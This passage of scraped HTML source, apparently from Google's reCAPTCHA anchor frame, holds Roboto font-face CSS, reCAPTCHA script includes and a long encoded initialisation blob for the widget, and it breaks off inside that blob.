  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="RDig1XrzNvG8x_VpZjkMZA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="RDig1XrzNvG8x_VpZjkMZA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RDig1XrzNvG8x_VpZjkMZA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22I2BeHsOKMFHCkMKDwpLCvcO0bMKVwo7DhVTDtMKWwqPDoElmw4rCosK1IsOeEMOIRHRDBsK3YwJxNijCgkFtw6BWMRlwAcOGw5/Dj1XDtUTDmMOfLMOWaMOWwoPCpMK9wpTCnjcAw5VEw60lf1MMwrbDn8KPJ0YCbsONwopgZcK3woPClS7DhsKmGcKNaMKyacKFScKVw6NJwqJdw7cRw74KwpQFaTHDjiPCk35nw749w54hCD/CmsKRwrbCvsOyH2rDuQvDqMKRwqjCug5xw6rDicKBJcKNSMOmwojDtWNywpnCuAfDjsOcwoTCncKCGsKiMg8rw4DClHBWwpgZwqdYK2JjcmPDgMOLwrpRRxJvw7/CqC3DviDDgR0SLkVjIxABwq1Aw5fCusOjwrnCj8K7VcOrw4cVwq8BwqERwonDjMOZwpzDn8KFLsKZHQ8lX1Z+T8OUw7pBw6MiwrUewqDCgzQKfFJZU8KbD8KRVEzCjMOmVH50wrDCr8OXwqLCv2/DhWfCucOVwovCtMKqw6cvwp3DrcO6w4rCvjtCKMKewqfDs8K/w5IRdsOpw5PCkcOOwpAtKsOjAizClGsiwqzCncOPPEvDlCNGw6xIUDpMe3bClMOUfS0Tw4dKwqc4YBhTekURw4bDsMKMwppbwpYpJkEfccKRCAh8O8KXwoPCgcKCVsOoccO+w67CpMKlLMOvAsKuw4E/wqowwrHChsK3w6oCwoB6w5DDosKdM8KPZ8KPRzjDr8Kpw7AhLHHCssOALnPDvzbDpEbCuXwtYS/CpyrDk3ddGFhpR8OJQMObw4JGA3XCqwlSF8KyeihEwqsqw6jDqsKoHcK+wqzCosKlw5diw6h8O8KCJ1rDs8OcQcOKw7DDnxnCt8O7wqMyO8OhCjrCqMO/Pmh2A8Oyw6rCpzjDncOUFUA8wpfDmGjCq8OYwpzDn8OrcTTDmcKzwrDCmWXCpFIzw7TDr8Knwq48w40awoLCmsK9wrbDuVnDhMKdwqTDgWx1wpFnw6Elw43DjsKfTsKgw7s0LMOya8KqXDLCqMKMwqQFw6nClTPCiw4iViHCqgUFwr/Djg01ZDnCgSDCtMOdWMKfwqsUfBLDvsKpKmYow4TCv8O6w6LCkMKkcMOmwrVcOH7CncONYEUWw6rCimLCm8Kjw7zDnljDl2HCpsKvVENTD8KJw6InGFTDrcKDwoo/[base64]/CpcO8b8K/w4bCjBYZXgPDslbDmxPCpsK3wrdswpUQwoUJGcK/wodNw5hNAFbCg8OxwpbCu8OMwrLDucOjwo/Do0TCj8Kxw7sDwrAww5jDjFPCrgHCuBA4XcOQw7JFw4XDuC/[base64]/ScKuw6DCkSBnw4A0wqMmaBDDlcO6RE7DkkZ8KsKPw6gCMW/CqlbDm8Khw4rDiBHCq8O2w4dLwpHDsAZ2Hn0ZIXFTw50gwrXCuR7CjgLDmk5mw6pPKGxXZRnDn8OUF8Oyw6AABAZXOCjDnMK5c1JkQBM3Y8ORdsKHIzAnUgPCscOJccKlNAVdWBAScAwFwqnDtxQiC8KtwojDshrCnBIHw6QhwoVJB0k/wrvCiQPCtw3Du8KZw5wdw68sc8KEw64Nw6DDosKPKlvChcO6bsKhasKmw67Du8K0w6/[base64]/CnsOtwrvCoG/DnsO4w7bCiMKyTmNyazzCtBLCoMKvJTbDhm/DgSDDpsOvw594wr5ew4zCvsKUwoLCrsKNckbDtsKmw651KSoMwq09FMO1E8KLDsK7wqB7wpnDosOpw4F4bsKiworDly0NwoTDpcOqdsKMw7IrSsOdQcKCIcOfS8Opw6zDnXzDkcK4FcK3Vz/CtCnDpXoAwq9Dw6rDvFjCp3bCnMKxXcOffj3DncOVH8KLTMOYPSrCjsORwpPDmGF5KMOTKcOzw67DsDPDscO/[base64]/CgcOgLcOIwonCi8KTGcO8w5jDo8Oew7ZDS0w/THIZYzoaw7/[base64]/DvxDDlsOMQVHDmsONb17DksOcLWkUw5PDgsOvw7DDksKheQ4gTsOdwpsMMFUhwrJnPMOIbcK2w6cpYsKlD0IhfMOeZ8Kfw7HCosKAw4gIMcONex/CrMKmeATCo8KWwp3CgF/CjcO/KVl5FcK0w5LDp3kywp/Cr8OcdMO0w5lQNMKtTknChcKUwrzCgwXChhkXwrkgYl1ywrLCpxNGw7FKw5vCisKww6/DicOQOmQTwpFnwpJ0OcKHO3/CvVHDlQ1Qw4HDp8KiIcKoYURuwq1Qw7zCvD4/[base64]/Dj8OBwq3DoMKhw6zDscOsMTTCrF9jYcKyRkhqYMKNGMKWwqbCmcKwUzPDq2vCgl7DhQpnwqtGw5w/[base64]/[base64]/w4/DlR3DsAcXw6PCqMOuQxkQesOWwpbCrV0Gw6IYVsO0w7rChMKzwqPCrVvCr1NEZFsxBMK3AsOkPcKSScKzwodaw5Fvw6AWS8OJw4V7BcOAL0gIXsOxwqQRw7XCnyg/UiUVw65twqvCsj9VwpvDpsOdSS4aGsKzHnbDthzCtsOQRcOGKGzDiGTCncKxcMOowqVvwqbCvsKKNmjCjMO2FEI1wrw2YmnDqxLDuDbDnEPCmzl2w7Iiw4gJw5FFw5Btw7vDs8O4EMOifMOVw5rCpcONwpksf8OCTl/[base64]/CoWU2J8K6w5MCW8KVfE/CghEsKT/DkcOxw6rDr8OPw4bCjHDCi8KWIGTDhsOhw4bDqMOJwoJHFAQ4wrUefMKGw5dSwrQDcsKABgjDjcKHw43DnsOxwoPDvRtcw79/HcOaw6LCvHbDr8KrTsO/w6dlwp45w5sNw5FGQW7Cj3sdw7RwM8O2wpFWBMKcWsOjCzd0w77Dtz3CnVfCimvDmX/Cq1HDnVgOVSfCm2bDmExFbcOTwocPwpNkwoU+wqlMw7RLXcOQHBLDknJ/KcObw40VZhZiwqdDFsKkw4w2w7/[base64]/[base64]/CkMOSw6bDiSlSw5sbw4TDpzjDn8KLw6HCuH1qw6dbw4ECesKxwqvDqCrDlX00Q3ZgwrrDvwPDnTLCgRJ5wrfCn3LCsEUpw6wew6vDrTzCmMK1McKjwrXDi8O3wrMMSRpZw6M0B8K3w6/DvU3CucKTwrA0wp3Cj8Opw73CqwAZwpbCjCQaJMO9a1tkwq3DqsK4w4jDijZFZMK8JMOTw6ZAUMOBFXNFwokkOcOCw5lZw7kfw6/[base64]/Ck8KoKHrDqcONw4hUHnLCpRzDgMO2w5BHw5vDq8OJel3DhcOZw4kTcsKUwoXCssK3LV82VXbDvF4Owo5nBMKLJ8Oywo4owptHw4DCqcOSE8Kdw75pwpbCv8O0wrQPw63CnU/DjsOvDAJQwoHCkBU2BcK9YsOqwqPCqsO+w6PDgGnCocKZXG4nw4/DuVfCvmXDkXfDtMK6wrwrwo/[base64]/DjTXCnAoEw5dxY3fCp8OMw4kfUmHDsgDDnMOIMQbDi8KSBhRSUcK2LDhKwqvCnsO8YGMsw75eEzwEw59tHCrDr8KcwqYxOMOHwofCosObFSjCicOiw7XCsx7DvMO/w70ow5APKF3CksKwOcOFXjfDs8KWEWfCscKnwptvZB81w6h5OEhuKsK+wqJ7w5rCqMOAw6d/ajzChnohwoBMw49Sw44Dw6s6w4nCo8Krw4UMYMKsDiPDgsKXwpZuwoHDpVPDu8Osw58OYXVow4XDqMOow4ZbVW0Mw5XCjiTCtsORaMOZw7zClwwIwoJOw79Aw7jCvsKywqZHT2/[base64]/[base64]/TEtuKHlWw6UxZBLCq8Kzw6dGw5jDuV7DtGTDmcOew63Dny7CuMO5O8KFw7AYw6TCultgURA3OcOlBwALTcOqWcKUPl3CnhPDnsKPDB5Tw5Q1w7NHwqDDh8OjfEE4R8Kmw4DCnTvDmCbDjcKNwp7CgGtVVAo3woB7w4zClR7DmEzCiTFIwrDCi1DDs3DCqTTDocO/[base64]/CkV5hA8OiW8OHI0/CjwPCqXnDh19me8KXwqLDjRBlOll4TTBuRmtCw4ZfEg7DkXzCqsK+w5XCtGkZVXDDiDUEIlnCu8OlwrUnb8KpdUwNw6xNVSsiwp7Dk8Kawr/CuShXw590bWATwqJSwpzCo2dow55BPMKjwoLCmMOXw5E7w5FnBsOAwqTDn8KCJ8OzwqLDuXnDoiDCj8OCwrfDrQkzFQJHwqnDqAnDl8OVEy/Cpgt3w5jDmlvCqXQIwpd1wrDDtsKkwqhDwo3CsRfCpcOQwosHPBcfwrYwKMK/w67CrXjDnW/CsU/DrcO5w7VXw5TDhcKlwpfDrjdHacKSwqHDosKKw48/AFrCs8O0w7s3AsKAwqPCrcOLw5/DgcKQw73DghTCm8Krwo9gw6R7w6xADMOZD8KDwqZHNsOHw4vCj8O2w7o2TgEbag7Dk2HCq0jDgWvCvQw5cMKLaMOwOsKdYzRWw5QKeRjCjzLClsOUMsKtwqnCk2dIwooRLMObKsOCwplQWcKcYMKsKyFGw4gGQided8Oqw7DDqS/Chm15w7fDpcKYQ8OYw7jDlSrCqsKQWsKlDyV1T8KAXQsIwroQwrk9wpZhw6Qgw7hzZcOlwq0Ow7jDgMKPwoomwq7CpV0ja8KxX8OnIsKOw6bCr1cwYcKZOcKOcm3ClVfDmUXDqkNMe1HCkxEkw73Dr3HCkjYnZ8KZw6TDm8OlwqbCvBpEAsOdCxMbw7QYw4bDlQ/DqcK1w5Upw6/DjsOofMO3KsKjTMKiV8OgwpUSfsODFFobe8KHw5nCu8O+wr/[base64]/Co8Kiw6tVwrANw7bDujEtw6QawpnDgQd8fcO3XsKBwqTDisO5WRwhwozDhwFtYzhpBgXDmsKdbcKiRQ4+RcOnRMKYwqHDscOcw5TDvsKrei/[base64]/CvMKTw6QMw7jDhHJKAsOuw7Ilw6jCsBLDixHDk8Otw6TCtBLCmsO4woTDuGzDjcOvwozCkMKQw6HDhF0rA8Olw4QZw6DCucOCRjbDssONVnXDhgDDngYvwrTDtTvDoX7DrsK1EmjCoMKiw7VWU8KpETARPi/DsV8wwo9dCjnDokHDpMOLw5Uowodgw7hnG8KDw6pnK8K+w6kLXAMzw4XDuMOcPcKJSz4qwoxpX8Kkwr5iNythw5zDnsONw5s1SXjChMOZRsOcwpvCn8Kvw5fDkj7DtMK/GCbCq0zCh27DoS50JsOwwr7CmSvDu1svRADDlj01w6/Dg8KDIH4Xw6ZIwrcYwpzDuMKTw5ErwrIgwovDt8K4BcOUZ8Kne8KcwpLCoMKlwpkKRMO8d35ow6bCqMKBdnggBnQ6VkplwqXCt1AsOwYKUTzDrjDDlwvCpnYWwrXDgjQPw47DkQbCm8KRwr43Kgl5G8O7Ak/CpsOvwo4JTlHCrDIowp/DqMKnbcKuZhTDh1IZw6Ezw5UTd8O8eMKIw5/[base64]/UMOkJj7CgcOLw57CssO8XHBiw4LDsD0PLADCmXXDpzAdw4bDpy/CkyQFXV3CrGBKwp/DqMOcw7LDjg4uw4zDqcOuw7LCsTkBAMOwwoAPwp8xbcOBMVvDtcOfYsOgVVTDisKjwqAkwrccC8OewqXDkgIMw4vCtsOjCyTCtEc2w4pCw5vCpMOaw54two/Ck1sCw5Y7w4YbXXHCicO7BMOsOMKsMsKLZ8KWJ21lNyFSVGzClcOiw4vCg25UwqJFwojDuMOFdMKswojCtw4+wr59YUzDhjrCmlw0w6o8Gz7DrzcXwrJIw7FjB8KAO3law7YxQMOLNmIJw5drw7fCtmoJw6Rew50zw4/[base64]/[base64]/Dtg/CsTHCm0pZwptralZxw6zCmsOpah/CvcOXw6bCp2Z4wpc9w5LDvQLCoMOKKcKdwqLCmcKnw7TCimfDtcO2wrFjOwDDkMKnwrfDji1Pw75iCzjDqAxCa8OEw4zDoVFyw7puK3PCpcKkb0Bzd3Ysw5DCvMOzcUXDvwlfw6g8w53CucKbW8KSAsKxw41xw4dhGcK5wpjCs8KFDSLCqlPDsRMtw7XCgiJWSsK/[base64]/Dn8OjSMOUFSHCisO0bREcw6EqHR7DqgfCm3cTL8OkbVzCslzCp8Kpw43ClsKGKGM8wrTDqcO8woIUw4M0w7nDsEjCicKjw49sw4Bjw6FPwqFxJMKXSUvDocO3wpXDuMOHPMOZw7/[base64]/DtsOFAsOSwrpGKsObOCvDlzVpwpHCr8ODw6krw4DCh8KEwrMZZsOfY8KBMMKXdsOtNw/[base64]/Dh8KaIMK4wqdBDhYiRMKjwrt9TCoDaAIXwpTDmsOfM8K4NcObMiLCij/ClcOEK8KyG3snw6vDmsO4ZcO+wro9bsK/DWvDq8OZw5nDkjrCiCpWwrzCj8KUw619en5pKcKYAhfClwbCv1UDwrHCl8Oqw5HDuzDDuCtXAxVSZsKJwp4LJcOsw6t3wqdVEcKhwp/Dm8Oxw5Vrw6LCnAZWVhTCqsK6w7RfSMKEw4rDscKlw4nCtRkawrdgXQslTXQKw4h/wpZ1w6dDO8KlCcOpw5jDpmFDPsKRw43DuMO4OnwJw4LCt3PDv0jDtxnCpsKSdRF6OsONb8Ocw4hHw7rDmXbCkMOFw5HCnMONw7YIVkJ/XMOFcBjClcO0DyYRw7scwozDtMOYw73CicOkwp7CpGhew6/CuMOiwq9dwr3Dijd3wqXCucO1w45Kw4k1DsKKPsO1w67DiUhLeSA9wrbDr8Knw53CkG/[base64]/CiAzDl8KDw5rCgcOLCsKObGDDsHZ/w7xybMOaw68zw4Q1JMO6VwLDn8KZTcKHw53DmMO9eB4lVcKaw67DhDBpwonCohzCnsO2AsKBSRHDowvDoHzCrcOidC3DgyYOwqMjLH9SHcO6w6s6AsK5w53DpGzCkFDDrMKqw6bCphRww5vDuVxaK8Onw